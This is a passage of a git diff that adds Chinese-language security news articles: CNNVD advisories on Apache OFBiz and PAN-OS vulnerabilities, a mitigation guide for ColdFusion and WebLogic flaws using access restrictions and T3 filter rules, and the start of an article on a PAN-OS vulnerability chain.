Apache OFBiz是美国阿帕奇(Apache)基金会的一套企业资源计划(ERP)系统。该系统提供了一整套基于Java的Web应用程序组件和工具。漏洞源于程序对URL校验不严格,攻击者可通过构造恶意URL绕过校验并注入Groovy 表达式代码或触发服务器端请求伪造(SSRF)攻击,导致远程代码执行。

|

||||||

|

|

||||||

|

## 二危害影响

|

||||||

|

|

||||||

|

|

||||||

|

Apache OFBiz 18.12.17以下版本受此漏洞影响。

|

||||||

|

|

||||||

|

## 三修复建议

|

||||||

|

|

||||||

|

|

||||||

|

目前,Apache官方已发布新版本修复了该漏洞,建议用户及时确认产品版本,尽快采取修补措施。官方下载链接如下:

|

||||||

|

|

||||||

|

https://ofbiz.apache.org/download.html

|

||||||

|

|

||||||

|

本通报由CNNVD技术支撑单位——北京神州绿盟科技有限公司、深信服科技股份有限公司、西安交大捷普网络科技有限公司、数字新时代(山东)数据科技服务有限公司、安恒愿景(成都)信息科技有限公司、网宿科技股份有限公司等技术支撑单位提供支持。

|

||||||

|

|

||||||

|

CNNVD将继续跟踪上述漏洞的相关情况,及时发布相关信息。如有需要,可与CNNVD联系。

|

||||||

|

|

||||||

|

联系方式:cnnvd@itsec.gov.cn

|

||||||

|

|

||||||

|

(来源:CNNVD)

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**分享网络安全知识 强化网络安全意识**

|

||||||

|

|

||||||

|

**欢迎关注《中国信息安全》杂志官方抖音号**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**《中国信息安全》杂志倾力推荐**

|

||||||

|

|

||||||

|

**“企业成长计划”**

|

||||||

|

|

||||||

|

|

||||||

|

**点击下图 了解详情**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

[](http://mp.weixin.qq.com/s?__biz=MzA5MzE5MDAzOA==&mid=2664162643&idx=1&sn=fcc4f3a6047a0c2f4e4cc0181243ee18&chksm=8b5ee7aabc296ebc7c8c9b145f16e6a5cf8316143db3edce69f2a312214d50a00f65d775198d&scene=21#wechat_redirect)

|

||||||

|

|

||||||

|

|

||||||

69

doc/CNNVD | 关于Palo Alto Networks PAN-OS安全漏洞的通报.md

Normal file

69

doc/CNNVD | 关于Palo Alto Networks PAN-OS安全漏洞的通报.md

Normal file

@ -0,0 +1,69 @@

|

|||||||

|

# CNNVD | 关于Palo Alto Networks PAN-OS安全漏洞的通报

|

||||||

|

中国信息安全 2024-11-20 10:12

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**扫码订阅《中国信息安全》**

|

||||||

|

|

||||||

|

|

||||||

|

邮发代号 2-786

|

||||||

|

|

||||||

|

征订热线:010-82341063

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**漏洞情况**

|

||||||

|

|

||||||

|

近日,国家信息安全漏洞库(CNNVD)收到关于Palo Alto Networks PAN-OS 安全漏洞(CNNVD-202411-2328、CVE-2024-0012)情况的报送。攻击者可以利用漏洞在未授权的情况下访问后台管理界面,进而获取管理员权限,控制目标设备。PAN-OS多个版本均受此漏洞影响。目前,Palo Alto Networks官方已发布新版本修复了该漏洞,建议用户及时确认产品版本,尽快采取修补措施。

|

||||||

|

|

||||||

|

## 一漏洞介绍

|

||||||

|

|

||||||

|

|

||||||

|

Palo Alto Networks PAN-OS是美国Palo Alto Networks公司的一套为其防火墙设备开发的操作系统。Palo Alto Networks PAN-OS存在安全漏洞,该漏洞源于设备存在身份验证绕过问题,攻击者利用漏洞可以在未授权的情况下登录后台管理界面,进而获取管理员权限,控制目标设备。

|

||||||

|

|

||||||

|

## 二危害影响

|

||||||

|

|

||||||

|

|

||||||

|

PAN-OS 10.2-10.2.12-h之前版本、PAN-OS 11.0-11.0.6-h之前版本、PAN-OS 11.1-11.1.5-h之前版本、PAN-OS 11.2-11.2.4-h1之前版本均受此漏洞影响。

|

||||||

|

|

||||||

|

## 三修复建议

|

||||||

|

|

||||||

|

|

||||||

|

目前,Palo Alto Networks官方已发布新版本修复了该漏洞,建议用户及时确认产品版本,尽快采取修补措施。官方参考链接:

|

||||||

|

|

||||||

|

https://security.paloaltonetworks.com/CVE-2024-0012

|

||||||

|

|

||||||

|

本通报由CNNVD技术支撑单位——华为技术有限公司、奇安信网神信息技术(北京)股份有限公司、深圳市深信服信息安全有限公司、网宿科技股份有限公司、塞讯信息技术(上海)有限公司、杭州安恒信息技术股份有限公司、中孚安全技术有限公司、长扬科技(北京)股份有限公司、北京众安天下科技有限公司、上海云盾信息技术有限公司、广西网信信息技术有限公司等技术支撑单位提供支持。

|

||||||

|

|

||||||

|

CNNVD将继续跟踪上述漏洞的相关情况,及时发布相关信息。如有需要,可与CNNVD联系。

|

||||||

|

|

||||||

|

联系方式:cnnvd@itsec.gov.cn

|

||||||

|

|

||||||

|

(来源:CNNVD)

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**分享网络安全知识 强化网络安全意识**

|

||||||

|

|

||||||

|

**欢迎关注《中国信息安全》杂志官方抖音号**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**《中国信息安全》杂志倾力推荐**

|

||||||

|

|

||||||

|

**“企业成长计划”**

|

||||||

|

|

||||||

|

|

||||||

|

**点击下图 了解详情**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

[](http://mp.weixin.qq.com/s?__biz=MzA5MzE5MDAzOA==&mid=2664162643&idx=1&sn=fcc4f3a6047a0c2f4e4cc0181243ee18&chksm=8b5ee7aabc296ebc7c8c9b145f16e6a5cf8316143db3edce69f2a312214d50a00f65d775198d&scene=21#wechat_redirect)

|

||||||

|

|

||||||

|

|

||||||

44

doc/CNNVD关于Apache OFBiz安全漏洞的通报.md

Normal file

44

doc/CNNVD关于Apache OFBiz安全漏洞的通报.md

Normal file

@ -0,0 +1,44 @@

|

|||||||

|

# CNNVD关于Apache OFBiz安全漏洞的通报

|

||||||

|

原创 CNNVD CNNVD安全动态 2024-11-20 09:05

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**点击蓝字 关注我们**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**漏洞情况**

|

||||||

|

|

||||||

|

近日,国家信息安全漏洞库(CNNVD)收到关于Apache OFBiz安全漏洞(CNNVD-202411-2279、CVE-2024-47208)情况的报送。攻击者可以利用漏洞向目标发送恶意请求,通过服务端请求伪造的方式远程执行任意代码。Apache OFBiz 18.12.17以下版本受此漏洞影响。目前,Apache官方已发布新版本修复了该漏洞,建议用户及时确认产品版本,尽快采取修补措施。

|

||||||

|

|

||||||

|

## 一漏洞介绍

|

||||||

|

|

||||||

|

|

||||||

|

Apache OFBiz是美国阿帕奇(Apache)基金会的一套企业资源计划(ERP)系统。该系统提供了一整套基于Java的Web应用程序组件和工具。漏洞源于程序对URL校验不严格,攻击者可通过构造恶意URL绕过校验并注入Groovy 表达式代码或触发服务器端请求伪造(SSRF)攻击,导致远程代码执行。

|

||||||

|

|

||||||

|

## 二危害影响

|

||||||

|

|

||||||

|

|

||||||

|

Apache OFBiz 18.12.17以下版本受此漏洞影响。

|

||||||

|

|

||||||

|

## 三修复建议

|

||||||

|

|

||||||

|

|

||||||

|

目前,Apache官方已发布新版本修复了该漏洞,建议用户及时确认产品版本,尽快采取修补措施。官方下载链接如下:

|

||||||

|

|

||||||

|

https://ofbiz.apache.org/download.html

|

||||||

|

|

||||||

|

本通报由CNNVD技术支撑单位——北京神州绿盟科技有限公司、深信服科技股份有限公司、西安交大捷普网络科技有限公司、数字新时代(山东)数据科技服务有限公司、安恒愿景(成都)信息科技有限公司、网宿科技股份有限公司等技术支撑单位提供支持。

|

||||||

|

|

||||||

|

CNNVD将继续跟踪上述漏洞的相关情况,及时发布相关信息。如有需要,可与CNNVD联系。联系方式: cnnvd@itsec.gov.cn

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

44

doc/CNNVD关于Palo Alto Networks PAN-OS 安全漏洞的通报.md

Normal file

44

doc/CNNVD关于Palo Alto Networks PAN-OS 安全漏洞的通报.md

Normal file

@ -0,0 +1,44 @@

|

|||||||

|

# CNNVD关于Palo Alto Networks PAN-OS 安全漏洞的通报

|

||||||

|

原创 CNNVD CNNVD安全动态 2024-11-20 09:05

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**点击蓝字 关注我们**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**漏洞情况**

|

||||||

|

|

||||||

|

近日,国家信息安全漏洞库(CNNVD)收到关于Palo Alto Networks PAN-OS 安全漏洞(CNNVD-202411-2328、CVE-2024-0012)情况的报送。攻击者可以利用漏洞在未授权的情况下访问后台管理界面,进而获取管理员权限,控制目标设备。PAN-OS多个版本均受此漏洞影响。目前,Palo Alto Networks官方已发布新版本修复了该漏洞,建议用户及时确认产品版本,尽快采取修补措施。

|

||||||

|

|

||||||

|

## 一漏洞介绍

|

||||||

|

|

||||||

|

|

||||||

|

Palo Alto Networks PAN-OS是美国Palo Alto Networks公司的一套为其防火墙设备开发的操作系统。Palo Alto Networks PAN-OS存在安全漏洞,该漏洞源于设备存在身份验证绕过问题,攻击者利用漏洞可以在未授权的情况下登录后台管理界面,进而获取管理员权限,控制目标设备。

|

||||||

|

|

||||||

|

## 二危害影响

|

||||||

|

|

||||||

|

|

||||||

|

PAN-OS 10.2-10.2.12-h之前版本、PAN-OS 11.0-11.0.6-h之前版本、PAN-OS 11.1-11.1.5-h之前版本、PAN-OS 11.2-11.2.4-h1之前版本均受此漏洞影响。

|

||||||

|

|

||||||

|

## 三修复建议

|

||||||

|

|

||||||

|

|

||||||

|

目前,Palo Alto Networks官方已发布新版本修复了该漏洞,建议用户及时确认产品版本,尽快采取修补措施。官方参考链接:

|

||||||

|

|

||||||

|

https://security.paloaltonetworks.com/CVE-2024-0012

|

||||||

|

|

||||||

|

本通报由CNNVD技术支撑单位——华为技术有限公司、奇安信网神信息技术(北京)股份有限公司、深圳市深信服信息安全有限公司、网宿科技股份有限公司、塞讯信息技术(上海)有限公司、杭州安恒信息技术股份有限公司、中孚安全技术有限公司、长扬科技(北京)股份有限公司、北京众安天下科技有限公司、上海云盾信息技术有限公司、广西网信信息技术有限公司等技术支撑单位提供支持。

|

||||||

|

|

||||||

|

CNNVD将继续跟踪上述漏洞的相关情况,及时发布相关信息。如有需要,可与CNNVD联系。联系方式:

|

||||||

|

cnnvd@itsec.gov.cn

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

@ -0,0 +1,99 @@

|

|||||||

|

# CVE-2024-20767 和 CVE-2024-21216 的补救措施:保护自己免受最近两个可在野外利用的严重漏洞的侵害

|

||||||

|

Ots安全 2024-11-20 10:39

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|





CVE-2024-20767- ColdFusion 路径遍历可能导致读取重要数据

|

||||||

|

|

||||||

|

CVE-2024-20767是 ColdFusion 版本 2023.6、2021.12 及更早版本中的一个漏洞。这些版本受到不当访问控制漏洞的影响,可能允许任意文件系统读取。攻击者可以利用此漏洞绕过安全措施,未经授权访问敏感文件,并执行任意文件系统写入。利用此问题不需要用户交互。该漏洞的 CVSS 评分很高,因此对易受此漏洞影响的资产构成重大风险。

|

||||||

|

|

||||||

|



根据Fofa搜索引擎,全球有超过 145,000 个使用ColdFusion 的公共应用程序

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

并且,其中一些人让管理面板保持可访问状态,而上面的错误可能会利用这一点,因为根本原因是管理功能端点

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|



攻击者可以轻松利用任何公开的漏洞,如以下示例

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

转到安全部分,然后允许 IP 地址并添加仅允许使用管理面板的本地 IP,此操作将限制可以使用管理功能的人员,以避免泄露 uuid,这对于ColdFusion安全流程中的特权非常重要

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

正如我们所看到的,应用更改后,我们现在无法利用目标,因为访问限制

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

CVE-2024-21216 – Weblogic 未经身份验证的 RCE

|

||||||

|

|

||||||

|



CVE-2024-21216是 Oracle Fusion Middleware(组件:Core)的 Oracle WebLogic Server 产品中的一个漏洞。受影响的受支持版本包括 12.2.1.4.0 和 14.1.1.0.0。这个易于利用的漏洞允许未经身份验证的攻击者通过T3和IIOP获得网络访问权限,从而入侵 Oracle WebLogic Server。成功利用此漏洞可导致 Oracle WebLogic Server 被接管。CVSS 基本评分为 9.8,非常严重。

|

||||||

|

|

||||||

|





PoC 尚未发布,但为了避免WebLogic服务器被接管,如下图所示,Nmap 扫描附带了一个 Weblogic 版本

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|



要管理网络连接我们需要使用weblogic.security.net.ConnectionFilterImpl 来过滤对 T3 的访问

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

通过根据环境应用以下网络规则,它将限制对公共连接的访问以访问T3协议,以避免受到攻击

|

||||||

|

|

||||||

|

127.0.0.1 * * allow t3 t3s # 允许从本地主机访问 T3/T3s

|

||||||

|

|

||||||

|

<local_IP> * * allow t3 t3s # 允许从本地 IP 进行 T3/T3s 访问

|

||||||

|

|

||||||

|

<allowed_IP> * * allow t3 t3s # 允许来自特定受信任 IP 的 T3/T3s 访问

|

||||||

|

|

||||||

|

* * * 拒绝 t3 t3s # 拒绝所有其他 T3/T3s 访问

|

||||||

|

|

||||||

|







要禁用IIOP,请转到服务器,然后转到AdminServer(admin)配置

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

然后,转到“协议”,选择“IIOP” ,然后取消选中“启用 IIOP”以禁用此协议

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

然后通过运行./StopWeblogic.sh保存并重新启动 Weblogic,然后使用./StartWeblogic.sh重新启动它

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

再次运行 Nmap 扫描,结果显示握手失败,这是由于T3协议 的限制

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**推荐**

|

||||||

|

|

||||||

|

始终建议应用官方补丁。然而,在大型环境中,立即应用补丁可能不可行。在这篇博文中,我们的目标是手动限制漏洞风险,而不修补应用程序。请记住,这些缓解措施可能会限制访问并禁用应用程序中的某些功能

|

||||||

|

|

||||||

|

**参考**

|

||||||

|

|

||||||

|

https://helpx.adobe.com/security/products/coldfusion/apsb24-14.html

|

||||||

|

|

||||||

|

https://docs.oracle.com/middleware/11119/wls/WLAPI/weblogic/security/net/ConnectionFilterImpl.html

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

感谢您抽出

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

.

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

.

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

来阅读本文

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**点它,分享点赞在看都在这里**

|

||||||

|

|

||||||

469

doc/DataCon晚自习 | 浅谈大模型辅助漏洞挖掘.md

Normal file

469

doc/DataCon晚自习 | 浅谈大模型辅助漏洞挖掘.md

Normal file

File diff suppressed because one or more lines are too long

109

doc/Palo Alto Networks零日防火墙漏洞是由开发人员的基本错误导致的.md

Normal file

109

doc/Palo Alto Networks零日防火墙漏洞是由开发人员的基本错误导致的.md

Normal file

@ -0,0 +1,109 @@

|

|||||||

|

# Palo Alto Networks零日防火墙漏洞是由开发人员的基本错误导致的

|

||||||

|

原创 Lucian Constanti 信息安全D1net 2024-11-20 08:52

|

||||||

|

|

||||||

|

点击上方“**蓝色字体**”,选择 “**设为星标**”

|

||||||

|

|

||||||

|

关键讯息,D1时间送达!

|

||||||

|

|

||||||

|

Palo Alto Networks防火墙近期被发现存在两个严重漏洞,攻击者可利用这两个漏洞组合,通过PAN-OS管理Web界面绕过身份验证并提升权限,最终获得root权限,完全控制设备。第一个漏洞(CVE-2024-0012)允许攻击者绕过身份验证,第二个漏洞(CVE-2024-9474)则是一个命令注入漏洞,可提升权限至root。目前,Palo Alto已发布修复程序,并建议管理员更新防火墙版本,同时限制管理界面访问权限。安全公司watchTowr的研究人员指出,这些漏洞源于开发过程中的基本错误,并提醒将PAN-OS管理界面暴露在互联网上极为危险。

|

||||||

|

|

||||||

|

|

||||||

|

攻击者正在利用两个漏洞的组合,通过PAN-OS管理Web界面绕过身份验证并提升权限,从而在Palo Alto Networks防火墙上获得root权限。

|

||||||

|

|

||||||

|

Palo Alto Networks已为其防火墙和虚拟安全设备发布了两个正在被积极利用的漏洞的修复程序。当这两个漏洞同时存在时,攻击者可以在底层的PAN-OS操作系统上以最高权限执行恶意代码,从而完全控制设备。

|

||||||

|

|

||||||

|

Palo Alto本月早些时候发布了一份咨询报告,警告客户其正在调查有关PAN-OS基于Web的管理界面中存在潜在远程代码执行(RCE)漏洞的报告,并建议客户遵循推荐的步骤来确保对该界面的安全访问。

|

||||||

|

|

||||||

|

在调查过程中,该公司发现这次RCE攻击并非由单一漏洞导致,而是由两个漏洞共同造成。这两个漏洞都已在针对管理界面暴露在互联网上的设备的有限攻击中被利用。

|

||||||

|

|

||||||

|

**身份验证绕过和权限提升**

|

||||||

|

|

||||||

|

第一个漏洞(CVE-2024-0012)被评为严重级别,评分为10分中的9.3分。通过利用此漏洞,攻击者可以绕过身份验证并获得管理界面的管理权限,从而执行管理操作并更改配置。

|

||||||

|

|

||||||

|

尽管这已经很糟糕,但它并不会直接导致整个系统被攻陷,除非这一功能能被用来在底层操作系统上执行恶意代码。

|

||||||

|

|

||||||

|

事实证明,攻击者通过第二个漏洞(CVE-2024-9474)找到了这样一种方法,该漏洞允许任何拥有Web界面管理权限的人以root身份(即最高权限)在基于Linux的操作系统上执行代码。

|

||||||

|

|

||||||

|

这两个漏洞均影响PAN-OS 10.2、PAN-OS 11.0、PAN-OS 11.1和PAN-OS 11.2版本,目前这些版本都已获得补丁。

|

||||||

|

|

||||||

|

**漏洞源于疏忽**

|

||||||

|

|

||||||

|

来自安全公司watchTowr的研究人员对Palo Alto的补丁进行了逆向工程,以分析这两个漏洞,并得出结论认为,这些漏洞是开发过程中基本错误的结果。

|

||||||

|

|

||||||

|

